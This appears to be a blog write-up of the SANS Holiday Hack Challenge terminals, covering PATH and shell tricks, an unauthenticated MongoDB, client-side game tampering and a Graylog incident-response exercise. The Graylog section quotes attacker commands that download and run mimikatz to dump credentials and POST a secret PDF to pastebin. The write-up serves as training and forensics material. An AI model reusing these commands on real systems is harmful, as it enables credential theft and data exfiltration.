
When we
cat the file Kent mentioned, we see the firewall config requirements.We're going to write a bash script
lol.sh with all requirements in the right order.After running the script Kent's futuristic toothcare device is safe(r).
Frosty Keypad
Location: the Quad, entrance to Dormitory
Hey kid, it's me, Tangle Coalbox.
I'm sleuthing again, and I could use your help.
Ya see, this here number lock's been popped by someone.
I think I know who, but it'd sure be great if you could open this up for me.
I've got a few clues for you.
One digit is repeated once.
The code is a prime number.
You can probably tell by looking at the keypad which buttons are used.
Yep, that's it. Thanks for the assist, gumshoe.
The codes to doors often have four digits. It looks like on the keypad digits 1, 3 and 7 have been pressed more ofte than others.

Let's write some JavaScript code to find all prime numbers with four digits consisting of 1, 3 and 7. Sieve of Eratosthenes is a great algorithm for finding primes up to a certain number (limit).
When we run the code, it prints the options to try:
['1373', '1733', '3137', '3371', '7331' ] . Code 7331 worked!A while after completing this challenge I discovered that the code was written on ther wall in the Dormitory. Maybe for people who got in not to forget? ¯\_(ツ)_/¯
Linux Path
Location: Hermey Hall Lobby
Oh me oh my - I need some help!
I need to review some files in my Linux terminal, but I can't get a file listing.
I know the command is ls, but it's really acting up.
Do you think you could help me out? As you work on this, think about these questions:
Do the words in green have special significance?
How can I find a file with a specific name?
What happens if there are multiple executables with the same name in my $PATH?
Hints
click to expand
The ASCII art at the starting screen is beautiful.
We are already in the
home folder. Let's see what's wrong with ls and which binary is used.That is an odd location for the
ls binary. The $PATH forces to call anything at /usr/local/bin first before checking other locations. No worries, we will explicitely call ls from the bin folder.Now that we know it works, let's explore some more.
The Elves are very creative, no doubt!
NyanShell
Location: Hermey Hall, Speaker Unpreparedness Room
Welcome to the Speaker UNpreparedness Room!
My name's Alabaster Snowball and I could use a hand.
I'm trying to log into this terminal, but something's gone horribly wrong.
Every time I try to log in, I get accosted with ... a hatted cat and a toaster pastry?
I thought my shell was Bash, not flying feline.
When I try to overwrite it with something else, I get permission errors.

Have you heard any chatter about immutable files? And what is sudo -l telling me?
Hints
click to expand
The challege gives us what we need to login as Alabaster. He needs some advice on password strength.
After all wrong attempts to login and land in bash we end up here:

Alabaster recommended that we check out this command.

He also wanted us to look at
/etc/passwdSo Alabaster's shell is nyanshell

/bin/nsh. And we can use chattr to potentially change the nyanshell's attributes. Let's see what attibutes it has first.Alright!
/bin/nsh is immutable. We can change that, and then override nsh with the contents of bash binary.Mongo Pilfer
Location: Hermey Hall, NetWars Room

Hey! It's me, Holly Evergreen! My teacher has been locked out of the quiz database and can't remember the right solution.
Without access to the answer, none of our quizzes will get graded.
Can we help get back in to find that solution?
I tried lsof -i, but that tool doesn't seem to be installed.
I think there's a tool like ps that'll help too. What are the flags I need?
Either way, you'll need to know a teensy bit of Mongo once you're in.
Pretty please find us the solution to the quiz!
Hints
click to expand
Nothing new on the starting screen.


Holly recommended that we use
ps command to figure out on which port the database is running. Let's use -aflag to see all processes and -x flag to see processes not attached to the terminal.Good to know that mongo database is running on port 12121. Let's connect to it with mongo shell.


Access Control is not enabled! It means we can run admin commands in mongo shell. Like the one to show us all databases.
That
elfu database sounds like it is university related, so the professor might put the solution here. Holiday Hack Trail
Location: Dormitory Hallway
Hi! I'm Minty Candycane!
I just LOVE this old game!
I found it on a 5 1/4" floppy in the attic.
You should give it a go!
If you get stuck at all, check out this year's talks.
One is about web application penetration testing.
Good luck, and don't get dysentery!
Hints
click to expand
Since the terminal is an iframe... it could be better to beat the game at
https://trail.elfu.org, which can be discovered in the Network Tab of browser Dev Tools upon the terminal opening. Like Chris suggested in the video, let's look at the page source and see if we can find anything.Forgotten comments in the source reveal a lot. They show the technique how each level can be beat. We will go for level Hard! It mentions hash...
The screenshot above is taken from Chris's YouTube video. That's very nice of him to reveal what happens on the backend and which field values are summed up and hashed with MD5. Now let's worry about POST request body. No Burp necessary, we can see it all at the Network Tab of browser Dev Tools.


In the Page Source all those key-value pairs live inside the

#statusContainerAnd nothing prevents us from modifying these values through the Dev Tool console with JavaScript! The backend code that Chris leaked tells us which fields we need for the hash. By trial and error I figured out the maximum acceptable value for each of the fields below. Well, for distance all we really need is 8000. The day and month remain constant: 1 and 9. The sum of day, month and all the values below is

270660. Then we get MD5 hash of 270660, which is 89a8ba25755f8733d773e708ad16020a, and add that value to appropriate place.When on "store" screen, we paste the code above to the Dev Tools console and press Enter. Then press "Buy" in the game. Look at all the goodies we have!
Now we're one click away from winning!

In the Source of the winning page there is an intriguing comment. Can we use that for something else later? (Yes, Objective 11)
Graylog
Location: Dormitory
It's me - Pepper Minstix.
Normally I'm jollier, but this Graylog has me a bit mystified.
Have you used Graylog before? It is a log management system based on Elasticsearch, MongoDB, and Scala.
Some Elf U computers were hacked, and I've been tasked with performing incident response.
Can you help me fill out the incident response report using our instance of Graylog?
It's probably helpful if you know a few things about Graylog.
Event IDs and Sysmon are important too. Have you spent time with those?
Don't worry - I'm sure you can figure this all out for me!
Click on the All messages Link to access the Graylog search interface!
Make sure you are searching in all messages!
The Elf U Graylog server has an integrated incident response reporting system. Just mouse-over the box in the lower-right corner.
Login with the username elfustudent and password elfustudent.
Hints
click to expand
It was more convenient to access the Graylog instance at
https://graylog.elfu.org/ and fill out the report at https://report.elfu.org/. To find these URLs we look at the GET requests in Network Tab of Dev Tools upon opening the terminal.1. Graylog Query:

EventID:2 AND TargetFilename:/.*cookie.*/ AND ProcessImage:/.*firefox.*/ We're looking for a new file creation event (EventID 2 in Sysmon), the file name contains "cookie", and the process that created it is Firefox. The query returns one result, and its "TargetFilename" is the answer.
2. Graylog Query:

ProcessImage:/.*cookie_recipe\.exe/ AND EventID:3 We know that the binary's name is "cookie_recipe.exe", so we look for the network connections in makes (Event ID 3 in Sysmon). The query returns one result, its DestinationIp and DestinationPort are the answer.
3. Graylog Query:

EventID:1 AND ParentProcessImage:/.*cookie_recipe\.exe/ AND CommandLine:/.*\/c.*/ The query returns 16 results. We sort them by time in ascending order and the entry with CommandLine
C:\Windows\system32\cmd.exe /c "whoami " will be on top.4. Graylog Query:

ParentProcessImage:/.*cookie_recipe\.exe/ AND CommandLine:/.*service.*/ We're looking for all command line entries of processes initiated by "cookie_recipe.exe" that contain "service". The query returns 5 results. In the first two the attacker is querying the system to find services, on the other three results he uses "webexservice".
5. Graylog Query:

/.*mimikatz.*/ Mimikatz is a popular tool to dump credentials. The query returns 5 results. The CommandLine section of two of them contains helpful information. We see that the attacker first downloaded mimikatz to "cookie.exe"
C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/mimikatz.exe -OutFile C:\cookie.exe " and then ran it: C:\cookie.exe" privilege::debug sekurlsa::logonpasswords exit6. Graylog Query:

EventID:4624 AND SourceNetworkAddress:192.168.247.175 From question 2 we know the SourceNetworkAddress. Windows Event 4624 means successful login. The query returns 15 results and all of the have "alabaster" as AccountName.
7. Graylog Query:
EventID:4624 AND LogonType:10 LogonType 10 of Windows Event 4624 is RemoteInteractive (Terminal Services, Remote Desktop or Remote Assistance). The query returns one result. Its timestamp is the answer.
8. Graylog Query:

SourceHostName:ELFU-RES-WKS2 AND _exists_:LogonType AND _exists_:DestinationHostname From the previous question's query we know that SourceHostName is
ELFU-RES-WKS2. We also know that any file system navigation happenned after 2019-11-19 06:04:28, so will set time selector to "from" 2019-11-19 06:04:29 "to" 2019-11-19 06:24:00 and search for all logs that have any DestinationHostname and LogonType. The query returns 4 results. All these results have LogonType 3 and DestinationHostname elfu-res-wks3 9. Graylog Query:

EventID:2 AND TargetFilename:/.*research.*/ We look for all file creation events (2) that has "research" in the name. The query returns two results. One from November 18, that looks like the original creation date. The other result has date November 19, which is the day of the attack. The full path of TargetFilename of Nov 19 entry is the answer.
10. Graylog Query:

CommandLine: /.*POST.*/ Exfiltration means a POST request. The query will return 1 result. In the result's command line we confirm that secret research document was exfiltrated:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Invoke-WebRequest -Uri https://pastebin.com/post.php -Method POST -Body @{ "submit_hidden" = "submit_hidden"; "paste_code" = $([Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Users\alabaster\Desktop\super_secret_elfu_research.pdf"))); "paste_format" = "1"; "paste_expire_date" = "N"; "paste_private" = "0"; "paste_name"="cookie recipe" }.Very soon after that the POST request will be executed, so we click on "show surrounding messages" -> 5 seconds. Only one new entry will show up. It will be with EventID 3, Network Connection and DestinationHostName "pastebin", its DestinationIp is the answer. Done!

Laser
Location: Hermey Hall, Laboratory
I'm Sparkle Redberry and Imma chargin' my laser!
Problem is: the settings are off.
Do you know any PowerShell?
It'd be GREAT if you could hop in and recalibrate this thing.
It spreads holiday cheer across the Earth ...
... when it's working!
Hints
click to expand



According to the API we need to find the values for refraction, temprature, angle and gases.

We are suggested to start with a file. Then we will get a series of


riddles that give us hints about which PowerShell commands to use.Hint at Command History!

History item #7 has the
angle value we look for! Also lets have a closer look at entry number 9.Hint at environment variables!

Environment variable
riddle gives us detiailed instructions of what to do next.Great!
Refraction is found!We also got another riddle.

Executing the command from the riddle gets us

temperature.The content of the child of "depths" with the longest file length does not give us any value we need, but we get a new riddle.

Killing processes in the correct order and getting the content of
/shall/see leads to another riddle.This will be the final step to find the values for gases. Dear
grep, you are being missed.Time to update the correct configuration of the laser. It worked!

Zeek JSON Analysis
Location: inside the Sleigh Shop
Hints
click to expand
We will use JQ to sort the entries in

conn.log by duration.The "response host" that we found is indeed the answer:
The Full Narrative

Whose grounds these are, I think I know
His home is in the North Pole though
He will not mind me traipsing here
To watch his students learn and grow
Some other folk might stop and sneer
"Two turtle doves, this man did rear?"
I'll find the birds, come push or shove
Objectives given: I'll soon clear
Upon discov'ring each white dove,
The subject of much campus love,
I find the challenges are more
Than one can count on woolen glove.
Who wandered thus through closet door?
Ho ho, what's this? What strange boudoir!
Things here cannot be what they seem
That portal's more than clothing store.
Who enters contests by the ream
And lives in tunnels meant for steam?
This Krampus bloke seems rather strange
And yet I must now join his team...
Despite this fellow's funk and mange
My fate, I think, he's bound to change.
What is this contest all about?
His victory I shall arrange!
To arms, my friends! Do scream and shout!
Some villain targets Santa's route!
What scum - what filth would seek to end
Kris Kringle's journey while he's out?
Surprised, I am, but "shock" may tend
To overstate and condescend.
'Tis little more than plot reveal
That fairies often do extend
And yet, despite her jealous zeal,
My skills did win, my hacking heal!
No dental dealer can so keep
Our red-clad hero in ordeal!
This Christmas must now fall asleep,
But next year comes, and troubles creep.
And Jack Frost hasn't made a peep,
And Jack Frost hasn't made a peep...
The final scene:
There's a piece of paper in the left corner. It's a "Cliff Hanger"...
Nikki Jack © 2025, Built with Gatsby